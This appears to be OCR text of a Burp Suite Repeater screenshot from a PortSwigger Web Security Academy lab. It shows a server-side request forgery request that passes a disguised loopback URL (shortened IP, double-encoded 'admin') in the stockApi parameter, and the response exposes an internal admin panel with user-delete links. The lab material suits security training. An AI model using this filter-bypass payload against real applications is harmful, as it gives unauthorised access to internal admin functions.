 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a61008a048927818147945e003d00da.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a61008a048927818147945e003d00da.web-security-academ
y.net
3 Cookie: session=OspfHBH4NCqGo6LTcaZcJkVNbPrBt8uN;
session=nK1Q1oNKpgePKIYMjCtWnLbg3acia49M
4 Content-Length: 33
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a61008a048927818147945e003d00da.web-securit
y-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a61008a048927818147945e003d00da.web-securit
y-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19 stockApi=http%3a//127.1/%2561dmin
? Search 0 highlights
Response
Pretty Raw Hex Render \n
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74
? Search 0 highlights
Inspector
Done 3,294 bytes | 260 millis